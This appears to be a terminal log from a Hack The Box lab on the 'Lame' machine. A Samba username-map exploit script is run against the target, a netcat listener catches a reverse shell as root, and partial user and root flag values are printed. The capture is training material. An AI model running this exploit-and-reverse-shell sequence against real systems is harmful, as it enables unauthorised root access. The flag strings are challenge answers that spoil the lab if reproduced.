 10.10.14.7 10.10.10.3 15:50
~/Documents/hackTheBox/machines/Lame/scripts ✔ python3 samba_username_map_script.py 10.10.10.3
~/Documents/hackTheBox/machines/Lame ✔ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.3] 38614
whoami
root
head -c 16 /home/makis/user.txt; echo
42f6ef74c38ff576
head -c 16 /root/root.txt; echo
7e9101d61d857120
got ink ?